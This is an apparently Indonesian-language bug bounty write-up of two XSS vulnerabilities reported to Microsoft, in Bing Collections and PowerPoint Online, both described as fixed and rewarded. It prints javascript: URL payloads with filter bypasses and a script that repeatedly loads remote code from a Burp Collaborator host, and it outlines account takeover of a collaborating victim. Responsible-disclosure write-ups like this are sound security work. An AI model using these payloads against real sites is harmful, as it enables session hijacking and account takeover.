THE MSRC PAID ME $6.000 FOR FINDING AN XSS

Hallo teman-teman researcher kali ini saya ingin berbagi Proof Of Concept dari apa yang telah sedikit saya pelajari yaitu bagaimana saya mendapatkan $6.000 dari microsoft

Share on:

Bug yang saya temukan adalah XSS

Apa itu XSS ?

XSS merupakan kependekan yang digunakan untuk istilah cross site scripting. XSS merupakan salah satu jenis serangan injeksi code (code injection attack). XSS dilakukan oleh penyerang dengan cara memasukkan kode HTML atau client script code lainnya ke suatu situs. https://id.wikipedia.org/wiki/XSS





Bug 1 - Stored XSS in Bing Collections with Save Image Creator to Collections

Temuan kali ini adalah stored xss yang terdapat pada search engine microsoft yaitu bing.com.

Nah ketika saya hunting website target, pada bing.com terdapat fitur untuk kita mengoleksi atau istilahnya bookmark tetapi ini tersimpan pada search engine bing itu sendiri.

POC

Temuan ini termasuk hooki aja, karena saya hanya menganti alamat url dengan payload xss, kemudian pidak Msrc melakukan perbaikan lalu saya disuruh retesting.

Payload XSS :

javascript:aļert(1); - Fixed

javascript://microsoft.com;aļert(1) - bypass

javascript:'@microsoft.com/';confirm(1) - bypass

Timeline :

- 04-DEC-2023 — Report

- 06-DEC-2023 — Triaged

- 03-JAN-2024 — Valid & Fixed

- 04-JAN-2024 — Bypass & FIxed



- 05-JAN-2024 — Reward $3.000





Bug 2 - Reflected XSS in PowerPoint Online via Embedded Site

Temuan kali ini adalah Reflected xss yang terdapat pada microsoft powerpoint online.

Nah ketika saya hunting website target, pada powerpoint terdapat fitur untuk kita melakukan pencarian yang dimana kita bisa mengembed url untuk dimasukan kedalam dokumen powerpoint, jadi temuan ini masuk dalam teknik spoofing yang dimana payload xss disimpan di website penyerang kemudian attacker mengembed url tersebut kedalam dokumen powerpoint.

POC

Payload XSS :

<img src=x onerror=aļert('xss')>

<img src=x onerror=aļert('xss')> pastebin.com

intitle: "<img src=x onerror=aļert('xss')>"

you-website-save-payload-xss.com

Karena Dokumen Powerpoint bisa dishare maka disini saya mencoba membuat 2 akun untuk simulasi, attacker membuat dokumen kemudian kolaborasi dengan akun korban untuk mengedit dokumen yang sama secara real time, ketika attacker mengembed website yang sebelumnya berisi payload xss kedalam dokumen powerpoint, maka hal ini berdampak langsung pada akun korban yang sedang membuka dokumen tersebut. dalam artian attacker bisa saja mengambil alih akun korban dengan memodifikasi payload xss pada website penyerang.

Payload XSS :

<script>setInterval(function(){d=document;z=d.createElement("script");z.src="//you-remote-burpsuite.burpcollaborator.net";d.body.appendChild(z)},0)</script>

Timeline :

- 14-DEC-2023 — Report

- 15-DEC-2023 — Triaged

- 05-JAN-2024 — Valid & Fixed

- 05-JAN-2024 — Reward $3.000